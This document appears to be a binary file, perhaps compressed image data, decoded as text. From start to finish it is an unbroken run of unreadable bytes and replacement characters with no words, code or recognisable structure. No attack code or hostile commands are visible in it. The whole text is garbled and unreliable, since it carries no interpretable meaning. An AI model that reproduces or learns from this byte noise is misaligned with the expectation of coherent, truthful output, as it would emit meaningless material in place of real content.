-Y��n�i?mr�F'n:�G�6��b Syց�t�X��U��k ���V�@�6ڰD��:�bP��"�ĉN�Yd�I�ؿDxV����F��em�Ղ��laN.<3W�NK��Ѡl�Vn!�3�� 	=���y�|�|'pG6 �J�@��B�q� ax�����!�����n�`�h.8:�<IrQ��b�dm�[pZ�ɜ���	����@��y62�3�@��%�逛ZY���u ,��W߁����b���SW�ꇋ��࣋X��nV/�LZc  �Ӷ�m+���
d@���.��.<s.ݤ�S� )����Z�\	�4�N� � �;r�3.
��͛J��q��YZ��!G�ZKlW�d`dP"	��5��y�W;Ђd2�>@�6��Mp�x8�
y���*!��{��:P�ZIa�`F�0�20�u,ʰ X�P��'V��@�,1�PYFD���at1�]�#��Zl��%�Z�@H@: ��
�	������� �YaFy����Q�	��>xt �8 !��)R��7�q����KX��Ђ��� ��?�����%G�4f��tD.b�zD �1�����P �t|�� �Z�� Po gDk� L`s���G)���C���uDThxt����8|�B��Yy��]s����KB"4R�c6�2��e�k�� ��m` �\+a9AS"E°3�R�����Р�T��7Kș�2 hO��G:&0	@`b�@r�a�B�G<Q2��;e����wR��Z,0&��Bpʁ~@ ~���Be��^X�:��2\���Qxd	�X諜��xLh'�@�D�UKˆ0��A+�ힲC,�`�1ׁ���v@�T�+��<�A���B�Q_�7�>�a8 2s�3 a$�jy�XuC��@F�q��9:�3����`P��$`��E!
y��$�
` �k��t�W��Y#J�LF5>T����$��z8�+�3�Ӝ���=[�O��n��6��
l��;��2�03��	0�>����;�lS���d�"�n]\�\'14�Miĭ@�a@�::���E7XeuQ#����8�@�/�¼�}���:"?4U���!�tH`���A����:�%1t��&�H�����;I�KGҩ�v6�3 �����:@��J�8��5F @2 6H@�� ΢�A
2jlX,8�%xA������#��@Uٰ��A܁����9�!ɲ-)\U�nH9��1˓i�.s�jGXA���r����u����
��-pG���T#/ŝ� A ��M��!�H�|�Ty� �3�ck�!
8�Z�]@�H�
z1=�lOF�EHv;�zl{-�_`��#h���>�
X�z 1����KZ�5n���� ���	�l�S{�h)�R	V�1�k|VAZ@܃�ùa��{�{���u�[+�)���p��-DR����o0ō��t�XXc]�4�]��|�,�|�q���a>|�Q�Czkl�y���r���uK�K�F� ^$�!ܰn�	��V$l��J�&�!�a�P�ܰ؇�� pl� 	@�!�Z��.�>����Ox�D�*P0�"p��P%RX	x���Չ�(X�C2ع��@(�$+<����=��!�2�:�=ȃ ��"���8�q�/��ȹ�Xb���+A(���s ֳ:�.�Kkk�/dC�	x��!�����  D�#0DЁ8����A����-�S��@<�ȟ��vJ���؆N#�{P1��@p+ЃXS, �Z�!x?�2���?�� O��?V���DI�Dk�Dkp�`�e�ۛ1Aj"Y� T�@�X���-u�+tK��%K��1�a��_o��k��U��.Lq�`*X�'��#�����:H����B/�ٛ=1p �/$G4H-%�6躯��I3 F��A�5�@<l�#p��45�pC����A$Bp X�軑��X� ("1� (���?�����KD/� 8�M�D��DJ(ɒ�DJ��V� �� dˀq� ��!DE
����&��@�*�tK�#P�u��d.�	b��k��a�	`4�丬q؀e|�'��fl��[%���0 �;��?��m��80B�۳��D��/4X�Wp?u$$O0 v�KI: L���@7-�Ǡ<<�{�� 5��G)�DR	�&X�7q���p���Mk��(� �� �6O0��0I��DI��H��4�	6`��k��(؀A�I����TE��L��l�j�>0��yPp�c�	��N�l �@�2���1��$�Y�|�ű����@���0��3M���)t?� �s�t�=�K#`ǿL�l����DrE�ޒ$����$��#0 eh&P@�q7:�4��	p��Z�؀(0#�HOد�R��7�͒L 5�"�MH�ɒR ,���w�@�T�
<�����R��&�K�Q4�&�E|�n�E�_O���`:M�[� ��F�����(���ܸ�A(�8@=D+(��� EԿ?�m��l����D4�,D  �A��x��|+�ݲ��PuC��+�:>P& @`�v��<l ,Xx�	�?0D����x� �ђ���H�e-Iڬ�7��k��h4��*=N���U�I.��T��0 @nx.�D�㸔5�5�E�l�!H��� ��J'�$hOi<�x�(�؀e;A�"�F�K# ��D6kbN0�� Hm6ձQLPЁ,!I[���� S>��+����"��>i�X�@��0�qP�zx- �HFpЄ ���(��.��j#��MiM�!�V%��D I��j��g�x�g�Q@�D���tS�@���mN0������wEa�	��W�ϝOp�����JV�U���x�Ȱ����@��0DK�� ��K��{�6���*�S
��`�F�e$�]P#���B#`����l:��@�u#�ʭ$��@��-胕!&u���\�L,h���"�m� .P� �M�Mg��!�L��[Ѐ[���Jt�7��3H@E��(� t�ɠ�@�I�PXCG@S�Wt �a��n����í�aT��a�&I)���1��@����ܵ����JcD���x�7H��R [�k�0(�L-Y�ݚ���;�!�@:���S�E�j���b��ٙ�>��P���b�, "�( �8cӄ�� �� ��e��"�Đ��I k�ck�% h���p�"(�ؼ��/`�������X���S�G��l`�x�y��
\N�dNމ�I�i8����΍T��U�������O�E=�]�0��g��i����I�*H�D\�D���B��(д����iX%�������Z�oq��b/w��3�1,��LX/�/� ��Q�-�N� 
���c<vȀ,��~����D�ZJ�Jas��-�Rn�T�����@���%��jPr y�����������z=���g�3yq�l\e�0�p�C��>H� DE0,ݟ�L5�3��7�^f_ig۔t;���NĽ\����l����$�i�J��@9H��b!���@��`o��q�^&(@H���&�0��8�$�g* >����gk fb�] �,�Ȅ�h�-�D�Q�j�y�t0��CE@ѭ!��=I��`ޯ�2-��j 4��`M>�k���mڞm|�NJ�Y��ǁi�0��f�n��/�����<Ē5��Rg�n�~V#�MI�D�.D�;@#�H�5�.�S�����f2��b"b<"��?,�wu�� ����(�����0@�@�QI�"� )хL<�Ϡ���fP ��c���7��8 	�x(���.� `���������f�� ����z��	s(
v�����щ䉒Y�W0a!�F{� �}�$�i��@E� ���C,B�3� �n�N�L�ڜ��c���_��(#�:YD#��lBB�H2l�,`,�� ���&�*Ӟ� ���uP�g�r�뮋O� J�Q�-[V�cR�]��PG]��p���VIe�����Z��	Ѓ.���*kq�C�@8��H�K֧5u����f�������Y��$�*i|r%�9�rT��*�R$�Z-�O�Ȓ5�g�e�]��[p�LIHsJ8���Z�4�! � M%�q��0�X�Y�&��>��a ���x��;m��'��5I�6}�q�K�:��p,�7�Z"Q�
�M�)8uT�,PV�wˆX��!@  ��/8E`"��a��0	�xú����`���Θafg�'@ �G ��!_��\�ޥX�v{��p�r���"��,�/�M��"h�=n8�摬�`�t��0� 4`���1@��G>`u`G��R�!"�"�Y2>�.���zth2� �D�38[�os��ss�wgy
�R�y�ς~Ѕ��-�@Z�q  r�����A�(�>9���+���Y	M�zu��f�P xh�mЉPA~��z���v�^�-��s�r����������_R��� %]D����K�$֬Q�H��55#�͛Vm�i���6&����l�5І��|�Ju�đTɎ�4a"U*-:k�dD9m��5 Wu96�p�  �D"P9p�� �Pq�뀋�l]Xc��.^R2)qA%� +���� w-"��(P��?��J�Lb"�6�5��M��x�ր[�n�T_[�횹n�bgc������n]��+n�8��ʏy���?9>�O������F,Y��AG�go,o���[Jr��ACF�0�_�XQ#+Nʧx�aI����M:��6|� n� "�Q>%�PGh1�+|��@X1Uݠ�7����Y\|%@"�% ��UV\.��WF����B�Wг��� � �XY QG���e�mf�f�}f�Bh��AH�u��5l�f�5�\��9�؉�m漦[o�t�B�\r��u�}�(v�E���v�D�D%aյ^Y�ÉCM4jFa�+���@�A �t�D�0!�#b�M����7PHO�ȑ�	=uD |�`���ΚĜNmXp ^���3T�Yό��3�b��p�C?C޵'���<Oe� ��6`IT	Xe�*l��f*l��h|�fj����ڼ)���!`[ozN����'Gq�����2w(d�)��u_`��@ :Q�@m��P�pҩD�J�D�ɧ𼣁A���������"�a� � n�`хN|��eP�VE52�]MA�� 7k�xA�ѵP�L���gG� g��Ja���DY�{Wa<�E<�=9 MN��V^�OP�Q��`B��b��l-�s�����Ml����v���q�] �?ν���V�u�f�(���DQ|�A���@��+h�D��𐉧��:�D֔��V���G�0:
��5�8�1�AD 	�����	@�!
D2H�B]����r 5*���1	x�x��B�3paF w�V�����Z�����s
`)�0&9	JO�9n +Ea�Y�e4��ͨ@b�@��a� �c��tc��#�m��6���n�4��bq�0�=���t���������l� �#��>pB~<���\����gT~� 8��D�j] ����`�M0@�� ��&��(�Q��}���R�q��0`686����<0R�+g��" ��F���`��eF� S �A	u�p�����r�R	�	� "0���m`IH�
���4-�5��#�a�:M��r��T����ӻ���F	RQ� @��(��H�BN�ÒR�&u����/#�[��|%T`��n4�s���e���<  !�X@�@� �c�p��Y�2;fDS^� �ΰ�|"�0� V0�A�]��V@�z�sM�@�������@��0�zj�%H��d�=�acBJ*j, ��g��j$�L�d�7m�\KG��ѣMt@*RAj/{9��(@a��8�xp��fb���^.�)(Aх.\ ���G9�x�0 N,�
JܛZ������CPUmX����%8�!�H:p��P�Z����x�]2A�� a�q�]�W���� n]{q�K\  0�u�NJ� �l0O�sKr&
P�$����̍E�	��CMi�-�$��6��SlaS��\c� �ba[�@P�dq�REi�[�£>���hA�r��Ha漄ޜ���~A���u�Ȅ�@\�c�m�U�����ڀ�U���k0�	�E(��Ƴ�v�(��vVԈtU�!� �v��~��%�p kd�sY����$��!��pcO#��%0
U��.�`=�?��=䡴pz_3�8�ѡ'S7��33Ly9.KNb@�1���ro��e��:��� �}����`N#�b"�z��&�p��E�lx,�P�ݴ��V���D��Ь�lS��9qZ5���D͉�5b��4n01�jPC�,(�s��@������&�;�ԅ��X�">K��-6;��L���=� g�v��$��v*���*���4��� j���N�˼�ru���h���/P��5]� N��� N�H�H&kV�J���W5않}���i:�iU��y��	x)�p�.���� 
1� �b0� ��9)h��<ة|&  l���Ї|jណ9�@��}/K�@i�x�nx���׶�^K~��q�7��~(!!�r�{�����"���^X�J�DQ^�^�B��@+�� �M+��5I�x<�=A�k̉*�F2��lݗz	Oj��`����2qL7���)����� a���)ܐ�����:���A�DՊ��m	0l��٘�Cڃ
hh`�@-�@(��Y��� ��	���9�?�Hp��%��r��������lY��Vu������X��2�x��9^̙��_q|� ��
P�X0�<���*U
��
�`{�њ�	1�њ��2墁���݅ I^�A� ��0v��h�)	�p��ݔL��?@�d]@L	h��A	 C��ԅI����� H�-h���ME����%����?t���r�n-�%��	b z�q��@�W@�#N�#��~Jא�5�C��'H�G��\���)f�� ��z�	V���Q-���9�Y����3� ����Z���r�Րdd�<�ÉAI��S�=�atB��lc�@�c@2T@9�
x���F��� ��6�F�UlY��pL<6������+0Pr �q ��e���uD�
��J�[#J$H��'�� )X�D�_����A��<�?���Eyk�b��j�"l��<��ņ��`r�#<B/��P �D ȕ_�x�1#3d@�C�C<�XTF%5  �Ё�ELFd!�ܘ,�?� tQh4K5�1d�����ݣ��p�ٹV�q?����r &t�`�G5�a� f�@���� �Y � H$K<�;(�Y��p@v�����9�͑f�@"�۠$���zͣ��d��Ƥ��,j܏����n��)f����8���l 0�����3�U<�a�;h�7H����Bӱ��8FqlƲ�ea�hA�Al@� :��Q
�Ҝ���u�k�Ƨ����r���| a

Gm��"���P�#�L �(����`�"X�!������xB )��*ը��ɎN�m�f��`�@TJijܠ�=�=�<��k�
?f���<����d�X9�S��C���" ��f�;H���c ���ig`��z��?�A `��CD�h�T-nL��T��ɣk��+,bHI�?���	��L�? �x"ǣ"����]�@�t,DN���#d x�2~g�A_������]<A6�Co�W+��J��9��n8�"�j\��<�N�UU��C7��:���C��C���V��fkTnkv��ЁP7ړ�xe�FL��@�z�(�-��j�
���=��8k�?�a��-l� �%��`F���a2� bj�X������[�Z*���3AaٚYX@p������D� ��R�KR����S����U����2�S!+��J<�Sn)9T�8��8d-�Z��.�"|iTv�#T�p�8]��� &���LԄ�9��YD���Fo�V�5�:� PA�6�<yT�%,l@#=��X��AOm��U�t�m�΀O��"n�Dv��;,A,�l���U�@i��RA��+z۬�`o�n�z^ɝ�����8��:��`��aX+;���E���9�bp/� ��X�v����lqq<F�e$�����@�$��B�������D��j襠~+@ ǣ&�!(,r��? ��<)�4R#E"\@��x2h�0��%
_�H��I�#t�#��Ȣ<h*'pꐰ+���OX����A��,��pF�.��/{��\����:�a��bkbt锸�7@�;=q׺(w¶����?L�hcVrq	� ���ݘ�i���ȁ�8At������"�Ė�\:��,��1�i٣�ù-#pl �2(�ϔ�cBr�Q��K0!]����} ���T�#|2 ����C:�,d@��3l +P@qAy������-�S���Ln:��C�/+�I��C�CbUkbpiv [373V/�ooTB���A9;7Z��AĀ:�A-��C�B���!m�����aă��q�r̓$�r��C7�'r"�D�H.�ғ�T�F�]�L(H}�OCF�߅�����Ȧ�C:H'�ٔg&�A�������1��T��
�𭞞Q�0Sk���:��&s�   qJ[q'$Fb�l(�( p�#�Xu[wvF��3Y�m��X�����	��T�D(t@6,�Rw��_L2�^q���`�e_�3� -@GC�Dt�'�0RCW�Mn$S�e_����e��t�a�D� ���~7��C:X�ƃ<�(�<+���` ,a��1��1�5����o�Σ�-0���q�171s�N�Ie�n�t��ȺC�g�w�tJg9(/6S�
�w9C�em17�F�vћ� 6��M,Z�jk�o~�*DAj��A�B[�  x o��Bǃ3�c7n�F�@dXn$g�c�%{�<�u� NjD�l���'���@��v�
�8������>	=�a�������	_���1ǠWj8YU�C.7s?/V@ɵf�Z�t��Iw��(76��c; �@�7Y�@t��=%���g`B��)6��5�Ct�i�C��5�޹����`v\�ۖ�!�S�	
�;�B�2@nCw�pX��H��Sz�.
uh��&KI&�J�5O��ck'h��O����6���C9d�:�=踬������Q�ﺉ����o�P�1#3�(;�_�J[��=$����tc�"`{��39C�cl����eHL���|�i������i��Ƹ ��A���Af������,t�3RD3np�O����<:�ft%O:�ڌGC��Td���O@�G���;5ߔh�GIV��.��:�8�ĥU�|���鑾�-
��s�:(�SK	 �J�$]3W�w�,V{���~�w6���wB-�9��{�~�c蓳����7h������1SGTq��}����c��S����@b$�r� d2xq$r�WpED,F���c��ą�|���B>�D�2"�nL�X�Q�	�mt� w�>� ��;@�  ��	�r�ԭ��@p�4��gϟx���sȿ!=�]k�j��P�.�v�8�ZW2a	��$��'�etđ�Y�gѤ5����qL�s��9rl��'�_^����>6�$h���C�M�|�)с<�q�z�j���:@�Ejk.6�5�lԈ�:ʆ(�r�۰lCp�{G����.��\�@�a�~�p�P X�2|�N�6fD#M�NC�IΥ˗�ƕ��nN�v���?(�*�,����)��q
��>B�q��j+�^���Drg=G�BO.�Ҋ+#�<�� �����9������$0�d�L���:��F��,�F2�0���	�(�B�`�n2 5�\���6������6�1ӷ"@����`7��\!�bcn ������J(�/��$��&���Қ@��2 ���2	 ��{�>u�ZG���� C���$���*��<u	)����0���p���z4�:�'Ł��l�X��#���>�)��R�DL�Т7�!2�S-�,��:�n�G�і� V�8@5k��K0���6I����Yv3��8}#X����$��"�+�皛V:�\k� �����BG����D�v��, ֛k.� ���r�Q�����i@�$���a�nX퉧(%[��	)�V �3���@J�I�*�<��󵓸�� lX6�g������T���Ǽ� �Ht@[��#�T7�v�� 
��Қ���!���A,���ȣ�|6�\����P3��m��A>(������6fH�g|D�(����n0<�Jv-�4l�R�f�G��#���[>g�@-��v�L����QZ+&�Yi�J5�h=�|ߵD]3�'�C�� b�kY-9�����%����GL��a�`7X�(��U}�h�!�x Np.�������	L�SV�|�L�!&���g3�lf ��9�1]B�1�0$c�B���+� �"���èM�Wta�|��2uof�:^�<�.��xJ!J�x.$�z"G����dC�U=R��@�j�X�#��2����B�2�@��F��C�@�A*C l���+��r�2�4�����F05�2ܗ����h� S+`	t!r���|S˄�0
:���V���NO��)_SU^�����~h��t�D�H��ҵ���i/�}�XE�y*V��O~��n��#ʁ�2�0r�cXD�F^q�}sI�P�+G�j�#�耗eՏ|�C�1:�mZ�6l` �	��U&#%vj�n��'3��(�
��j�`�5��B�A��r��)	�4�Xb �Z!�����t5�a�)���D��#�!�(DF=�lQ��x)�<�4��Xq�M��$?ęf���&A�B9��r�j�����W�}H$`cY6�BІ���b�d�0�1�_-�U��C�W�������X�3"u`<�!�x�#Aܽ(h\�K0-ȟ����EMg��@���E�N�!^��0N!������� "1�E��(�Bs-��`���r�d&���볕����ePe��pBX�F�RW���id	���ء�  ���;�� "l@cm��@��#A������<��Re42�:�сoғ�H��	"��^���k_k��V���`,�O�4��խ{��8` H���0N�5L�@GnL���B  ��ÙX��#��������̰8Vz���=Ɖ�S�3�J������B��6�{��$�Jt�2D�aHp�d�&�#�@�����z��{;:����T�9h�t��	NG<��,��p�%Zc���(��Y�z��ǵ&�!�ܚ"g�<��� �*�)��5Sn]*�ۃ�ͮ"��@�����yE�u��h2���>�Y	=�]�Ef'KaR:�!|ǕBc�^3���d�Q�\r���/�G|�
�pwV�4�	���@�C��$�����Vȱq��+vBf�	N@ )Mik�����.űLeCe�l̹� v��7হ��@F���g��TG`�:'�P~�f��\:�PvX��?�cݑ�;��K�I�x)�����S��M�xt��K�y�3.&mB�Y�8Ø���+��f�F�h ����cW�0H@�!��j���h�� ���*�3���*���H�7���>��yjd����@0x-����<aY�@���� t!�����t�[��6\�B��	lT'����e��@�c��ǨkUs�=�s�PW���lg�n{���Р� ?�k�&C�bU:C�H�B���������P�=��$8�䭉�h{�@�'�IB�Po�a� 	� F ���a)�IR��@z�$��2��@pr��\�&�X�Ɯ��06"!�	V���M~,ȲO� '
,��Z����a����ťd����������L����xeE�R�)�����, ��x���vn��b�Om��3<Kz���*�{���^���2��Ă"�{"Ͼ��t@�A��FJ"�&@��	�Au�*8�@�4J,@2@��	B�	ڀ�E�vn��\�xM(azM��KBu"|��� ,��~��>�`��t����`"� J�9����B��x�(B���d��1>�O&h��Ȋ�C+@�����xfb�A";c*�B*>B��b{�)��!�X�.:�+`�B��+��4�!�>�g>` D� $ ��'C� �^.Z��qـ� �t� +�pפx��bj�,�6��\G_�,� �����M6c7&gr$���6`"�
��d0,F���k6�2!�6 ��;�܆�<�W�����!�<E2p"V1<���b�>nB���A�Ch���:id�/���	X���Vb{,��vS��a� (]�'�� � �`A�*�q��"2��������$@ۀ �vN+��Ɩ�z����J	q�� � !��!�-- ��--�<M����� `G��.��%:*楞�OTI� "F`
�ˬk�����(W�+����a"����C���8ҝ�h�v�'@e2�#?�����6�!o�X�&Wb�f�G����J�� 7ˣ�I� Ҁ@�b�z0I�B�ة�ABa8 ��2
t@� M�R��0
y�!��_���nH�2Ƙ!���-���n���,�T"����a��s��.@0��.@�rC��c����-�F�+ED1�hf&0* � ,��;Z�v q`B+ҫJ�A^Ux��4�@�Gg� �i*D�XpE�iB��	�`�I}"� P� �6�2�t��mo�S�`�����*q.�2<�O<i����Ma�N��bc�^�=]'@u�ӑ>��Ǣ�.��P ���汆�tT��`TIRP��6 B}Ⱥ��2"@�,l��%!N&d�S|�T<� ��;X6Q�AU_�ݴB�,c ~�g��L�$;qH�vSX0�be��6 ��YA��-����@�����$C� ��!� ���2̴\�]���6c��u�䐔�!^� 6�"o����6�u`O���U?�3��� �!  �q6�9�#��� 	$ҠҴCv@�S' ���` �E,όb�eh�>6�y� AD�<J�e'�0e{O\6CI~�y��2�W}5i�t+�AEiv+��<�)��).4���!�� {���P.(��W; ��  6 	�M �tm��5��]��=ɎK�!�����5�Ri-� ��p�Օ�0sؤ`�c b F!Z`�`2�$��)S��S�����,ܡ}�D1&��:�T PzĩvI�Uǭ":�>裼�A���'~FU���3�26�]���ih�6�@�C�pD6 {Y%KO ހЁ%�Iz0J��k���0�`��� �" ~�~ߖ�����h,�b�
��n��!�o"� w>	���rb�.}�OG b���Q�$�V ��� @!�t`�� 
Z@t;�t���4��f���Fo�]n��pwǭD��&�����F���u�n�峐F��H���X��&K��� ��9��H�"@|�z�ċR�@J%:��!�@`��t�
��L�W~�r�nÏ��3�b�����U �=3fc�`c��W_u��O�P7Rh> ?#B�a!�Pm��O������o� ��Lx���#@��`�I6�h4e�Cz���3wx�j�k7�	+�TΩ)��'�B)'�'��2Dl���h��EC��I=*�� �a ����:�3��*�b|`�poY� 
x`�x 
�
"�
�V~�@�������7�����N^ǎu,:^7�^�!� �u`�5:P/9a ��B�� @�/r�� �`_u`�`�7�����L$��#P�d]���5�H"�Z���v��vo �!h�)dA��)��9�75=�z�����b�!8`A�"J�4�!�@�`2�N.*X�g�#V�!ʔ*u�
� ��;��`�±����+���&���KI�o��6^� ��2�E[��8�`�G`ꠠsBS�+�hƓ���-ٲ�2Z}*�P�1j*�%>�%�ku"��'�c��vwXh�
 ��+P��U���A��˹���(J��ɣ�&3�@��*=�z~R�� ����=켷g��؀қ��ܰ�[ ���ߖ� ���O�5�5o�n�q����ݓ�#��R���{q�? 
�d�Y<�;�FG�# >`����.r,@-�)�e ̄�#��cXH�"˗[��?PJTd��� a�wSdߨ�)�A��ˑ�*�:ܧ��Shػ�;�͵76�����:�!jH*d��]h����T��������
����D��ޠ��a��c�n��D����v��^�6��/��78@
��cRB-6�>�a�	���� '@�	6�
z���<������de�?�'X%�gwD%�U��
 `|�5c�$��x�޻���\��;��~*�v���^��y2���*��; |b4$�)�B�������,�|�	�����]o����mٳҩ�������7���Ӣ��@�M\�M� �c��p��� �"5�B����#����� �ڠJ7� �a�닮���H�G*�{Aց�� ��
@�b'�es�g�Ix������̵]�����[���o�>Ё� ��i�b8������ �A�k��`�@p����A\86:��Ţ��@e�C*!�8 ��7��x�0&���|��y�������p��6}����'Ҥ�|y��\tX���BPF��𵅕�t�B���E��e�t��J�ˆ�tl+֊4��x#�x�r��k<�q�Xn���@��֑C#x�+D��@�޺�֭�nAn��]3��[nm�nk��Z�n5?��@�ɇ4G�aC���rÌ���e ƚxA��	ZV8�ar��A���ƍ�q���?*L����?���?0�t�?5��C�G!�N5��N>%u�SL�FO=E�Va�V{A�Gm���hPD�A+��D[�pA�\t���PX``���`��#b���d�p�8��v
50A�ă����@8���8�[B�8ǎf����n��֍9��q�Ĝ@�q�M^��Р�,�͢���]�	�Y��wk�p��DX�|Ht��G��~ 9�V[)���K/�PM��CMM%X�*�d�Q1a�S�6�J%q�Ux��'~�hHp�]�e�H����%׎^�;�@B��W2�1X<����8�5��:ܠ��SR�%gא���)&Zh��j�A�l���m��vM6�	\y���q��&'�5	j��j�M�=
��C8W\��5ԀC�tЩ8��z ��Q|���m��_LN(@Dp�3�޺S�@�DTPKu!�+���J!�r@�A�A���i��Z]}�� �^���<�A�|��Ŋ*Z��`�,1N<N֫/:_�\�O]����X����A	�m�K������],g��������y�^Ch �27�-ZF�c|ez���e��?C@�N�4X��������	0��'E��1Q}��C�T��nm ��+E��N�$U.�M� r��b�?�r�`���� �� -�zKv8��e/>��t��AE2�@:�A��@�IOj�u�&,�3�@�;n���`Q� �:��F2�@�@��\l��Ɇ���s�LO��q@֜KQ�-��F0�Ly��M�nv)�8"�`���,�M$���H����g���bB�g�~�PPSn��-e)J���W�d��#A )�@@feE+^��S�����ʌjH]��K8ࣾ�]*bC4���=ix���u,s,m� ��:(` ��$�y��;��mh�Pܘi'Eّ�O!���� @�Qa�N:2��t�4Ôxʨ;b����Y���feD{�O}<�����#i:D�;���{�[����@%���PR��`E� �C��KZ2�`E�(��s��P8���F�I�P���`�(]f	������Ks�ceZ�2_&d�k1�1@��|��;\6	/c�!�q���i�kg���E�A���)qd��NxT�S��Q<ȉ	x�(�tl�Ya�|.Y� T|"��,����o*�ӁE�6�Y*m"-�5`����3	���C�+�cU��L�pFʩN[��0�h ���P��A�t�o��H1nQ�Zٕ�T�lT�M�  ����H ����ArC�%r������z��`q��"7`F賈��s�Hb(��!FBX#<ż#A( �C��@�hN3IeY�4�	h��J��`���p��.����d��-[����$���$&1��f�.�GȆk��]� tPb$��zI�^�k�ZemXQ�$����qxT��pf3��n�ds��l	]�l�<e���h�Z�Tŷ�Yvg4Nƺ�UH/YfC_�GO�^�6㔪C��ro^Cc۽���粰5UI�x�|d*�u�*}���F895��E)�:
��R����#��bҕ�Xa0�b�O�q�a
S	� *)}���@��
j�VT$B�C�[��~i)�d��q�vU�p��:o��f���9KѽtJ+�ܪh�y�@�'6��Аb�>i��A�	l5e�x$6���A#�|�i�	�݂4�s����(@�3������@m�<#ŧMJ�")���!��l�o$�0x�:8�?沁(�M,�7��^E���,��`I�6l ��T����6C�{�Br���\�so���DψUjvl]"6���~�i�oď���,3�����R��0��E�k=�ho���6��JyL·���G�n�� .�жp�-%��=����حdQ.d�[;�-�-�LZt��,�4r�`#�E��V���d�0h/�vn��\�@�Ue�,l�2w��K�� s"��]��s�V\"{��svܔg�EG�m`�p	we�p�'`&X�C�)܁l�y y�Xa�"G	[#�P�Y�c#�Qb�J�D5�=o�
F�6�HP�HI��0tG��T[:�4F�9B#�A5n�Ah{�9h�l�tO�>v"׶@ʔ�b�b�9��N��''�1g�ptwMHX��qRg��:�ׄ�NQpf��� �W�@1�O�@�(�R�g��t�!����e[q��Vru4ICG5)�>��>�@�N��&s�6H;��@6�"������`��4�tI�@�p@@`~3.ַ@V�%��l8��}b�*"�c�`7@"aKm�.�熼t`b���i�쐇vȏ�r�1�X�߄M�N �;�Q�~Јl��d�(x�cqfX9�y�q� TFN F��rD�P2fr�Xm qo!��G��D��J��@0El675@�_�fSR��J�3���Zc�� �E}?+�e�9{���_U�� v_7�DiP8�8Y�7�f��/�XQ;y8��gqr�DsWg�ǏXg��h�PF���P��l�l	0< ��4o8(����X�2��Ǔ'� �u�A,ي(�G���G��J����9�R�nA�+��x|�F�4��Y�	;�	�tA�#d}�7���N��a�(K �;���\�h���rv�ɅK0���}�q���ğN�V��u'��!��Vft�w�9�x�)�0yX�a���y��O��W����טfD1�O��F�3�m���*9(����41����!���e����6H�� H�c5��6������z�uR����@A�	��	�H�\S�~	�9pY��k���2{^v��3�S$yBs��'0��^��o�p�@q�~�:3w���M٤�!��-#)��@ ��"��@1��2�9(����i���2� �2� �@0���-3*�	%j�r�NSm,����>��6��D�
�F�X��& ��N��[Q�i�5@VZ�Y1:p�2%8`Zegו��K3<;���F *�V�;%iHg����r^��f����^�A�juow���~�'	�O.��Id@鰁��y8��ġI��*�N3����ٮ��xK@S��Hr��42.7�Yf����ʓ9��0 gs��Yv����Oڒ(xI��ӈ�;�tF0��\p�W�Y6����q�]`��@�{�I�jm�Sj�e���"|����o�e�a��^|w��M�x�[F���	����r�p��Q�렏6����R�X����2�*� ]���
^ T2ۢ'e�
��(�*GS>#Wb����;�@���|a��Vr���8YɇPis�JG �v@�UilD <��D���hBlxB��~�_�v�US-@"��%���'D/���|�u'��)���x�:kxx�٘�)�� �@���;<�*���bq�ۘ�[��`!�\ԓ��H�?p ���5�4�P�SmՖ 1��fٛ8��@�D�.E�u*MʜJI�Ǉ6�TTk���zF|�Q��P�J�l�{3U��ã���dz�S:`��inq�~�RF�ħ�ŧx�nǑV�xz�M��V�jǕ3e� ܠ�)����)flƓ�x�tǦ:�$�(q�� N�m0��r<�Jz#ܴ(�o������=�1����É|֚P̘P����NC8.�[�)SA  S�{"��l�}N��u��@n�*h�������@Un�e�<��h���e&��2NV$E�+��e��U��1� ��W`�2�A1k�c`�%�1�Ȕ�Ț)i�$�@�1�P�"�����P��Y4��=ۛ�IB0�
��E7�1A��,cI��K7�^P�yq�Mǖ�\v�"��S�(7F뺮μ;um���<�@/�J3ƱVwBxht3�a1�Vǃ7����*�`dL���/�p!�w<��̱$��5��;��$�`0T��"W�6��u��eY�;	��@������:��	˱l�xسz.�ty����aTY>f7N�;e0��l��0� �PŘ�2)�2�̀{A8VF�a,�rk)����gp��ڀM#:�����`��� ���.<g���a-�� ��)�#��y�_=��
��x�v���ʳ4X���5L��$cFw�׊RG(�'5�D�@������y};�J=fa�=��|�6-�/1�(Ƀ�ԣ��pb'��ԉ�ҳ��{΁wN33�ۃ�^��#���  ��Nܱ�1y,S֙X�<�m�2:���`P@M�R/���2���A�I���}�6h���ש���ʌ�k�eR��k�G��v�Y���b a����# ���O`	3� ڪ3�����3`��2�p���Yv��f�Cp�q3��A3�vx�+��J<�A(�W+nL����_��$[F�0���������K�b7�k�O�q�#w#a�A�IN�<���]�BZ�C�ʤ�
���m��Ǵ7r�l)��mXiP�.�j�.�
��y���(�����M�+�"i{�0��p�hB�`�NO��&�1��3SO��Z{������x��x<1�p(���z�<���I�)�
����� i���SC�� �\����~�x�����p�3��R�R���Ҹ>�nR����}.K'S�t=�1q8o�aY�U,/`��	����p���)���P@^ U�"{5��zOC �{PR��� ������K�2e�q�O��aq�-
��+>��J��S�� ,� ��1n�g�:= �(�1���Iފ���4����|���?�S���ѝ��1 a?���GS�-}<�c.����Z�c��W/ژ�	L�����D��S���&=�3O <����� e K0hPp�����/O��k�LƄ��V\�a< Q�X�ܸ�+��P��n�:�v�Έݺ�#�0�xm��mȿ�q������0 !�2����MK���qR��^D�Q0�J+R.�p��Ө���z��S������C!� ��IV������E+V$H@�!]�x}�u�[R���	.S2S�Čw@8�/l��m#!ݒu�yRf	<47&��a��j�7ؤ�r��#4�͛7d^�u%9l '.��xKJ>Fǭ��̙_$vQ�9��u��/{6��K'9!��*��������9U恝9�+�9�'|����G(��X꟥4Xj���
!���
B��R�B���!O�2+C����,t� ���
�d� ���+q��F�:8����md�k�Ѳ6�`���-�%N��(�!�(ڀ ��nh!�?��r(�<͑	�`r�zk��g$��#�<������0��"s�k��c:���K��f��!)��1�.�AB>7ރ�Ӝ����B�@�Rb(�:J
4 �����&��jp��:���"�(�'�<̐ ,Ё��r�i�`�.�􊇜�l�a���8��h t�sN��I�
